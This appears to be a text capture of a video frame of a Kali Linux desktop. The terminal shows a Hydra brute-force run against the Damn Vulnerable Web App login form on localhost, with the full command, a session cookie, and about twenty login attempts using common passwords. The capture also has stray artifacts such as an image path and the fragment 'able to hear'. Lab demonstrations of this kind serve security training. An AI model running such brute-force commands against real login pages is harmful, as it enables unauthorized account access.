 Applications Menu
Burp Suite ...
Damn Vuln...
[*shortcut...
*(Untitled)
[dvwa-brut...
Terminal - ...
07:09 PM
afterburn
Terminal - afterburn@omghax: ~/Cracking
File Edit View Terminal Tabs Help
3;J
afterburn@omghax:~/Cracking$ hydra 127.0.0.1 -V -L /home/afterburn/Cracking/usernames.txt -P /home/afterburn/Cracking/password
s.txt http-get-form "/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=incorrect:H=Cookie: PHPSESSID=
nj4h70jkt9k79o7i6fbml6grf4; security=low"
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes
.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-09-13 19:09:16
[DATA] max 16 tasks per 1 server, overall 64 tasks, 42 login tries (l:6/p:7), ~0 tries per task
[DATA] attacking service http-get-form on port 80
[ATTEMPT] target 127.0.0.1 - login "bob" - pass "username" - 1 of 42 [child 0]
[ATTEMPT] target 127.0.0.1 - login "bob" - pass "123456" - 2 of 42 [child 1]
[ATTEMPT] target 127.0.0.1 - login "bob" - pass "qwerty" - 3 of 42 [child 2]
[ATTEMPT] target 127.0.0.1 - login "bob" - pass "password" - 4 of 42 [child 3]
[ATTEMPT] target 127.0.0.1 - login "bob" - pass "passwerd" - 5 of 42 [child 4]
[ATTEMPT] target 127.0.0.1 - login "bob" - pass "franklinowns" - 6 of 42 [child 5]
[ATTEMPT] target 127.0.0.1 - login "bob" - pass "" - 7 of 42 [child 6]
[ATTEMPT] target 127.0.0.1 - login "mary" - pass "username" - 8 of 42 [child 7]
[ATTEMPT] target 127.0.0.1 - login "mary" - pass "123456" - 9 of 42 [child 8]
[ATTEMPT] target 127.0.0.1 - login "mary" - pass "qwerty" - 10 of 42 [child 9]
[ATTEMPT] target 127.0.0.1 - login "mary" - pass "password" - 11 of 42 [child 10]
[ATTEMPT] target 127.0.0.1 - login "mary" - pass "passwerd" - 12 of 42 [child 11]
[ATTEMPT] target 127.0.0.1 - login "mary" - pass "franklinowns" - 13 of 42 [child 12]
[ATTEMPT] target 127.0.0.1 - login "mary" - pass "" - 14 of 42 [child 13]
[ATTEMPT] target 127.0.0.1 - login "joe" - pass "username" - 15 of 42 [child 14]
[ATTEMPT] target 127.0.0.1 - login "joe" - pass "123456" - 16 of 42 [child 15]
[ATTEMPT] target 127.0.0.1 - login "joe" - pass "qwerty" - 17 of 42 [child 2]
[ATTEMPT] target 127.0.0.1 - login "joe" - pass "password" - 18 of 42 [child 6]
[ATTEMPT] target 127.0.0.1 - login "joe" - pass "passwerd" - 19 of 42 [child 8]
[ATTEMPT] target 127.0.0.1 - login "joe" - pass "franklinowns" - 20 of 42 [child 4]
[ATTEMPT] target 127.0.0.1 - login "joe" - pass "" - 21 of 42 [child 15]
KALI LINUX™
able to hear”